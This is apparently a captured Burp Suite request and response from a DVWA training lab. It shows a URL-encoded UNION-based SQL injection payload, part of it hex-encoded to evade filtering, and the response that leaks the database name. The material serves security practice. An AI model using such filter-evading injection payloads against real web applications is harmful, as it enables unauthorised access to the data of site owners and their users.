 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.109.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.109.135/vulnerabilities/sqli/
9 Cookie: PHPSESSID=sf25dekj446r5f8fhl9vesscpf; security=low
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 74
13
14 id=-1'+%75%6e%69%6f%6e%20%73%65%6c%65%63%74+1,database+()%23&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,database ()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
View Source View Help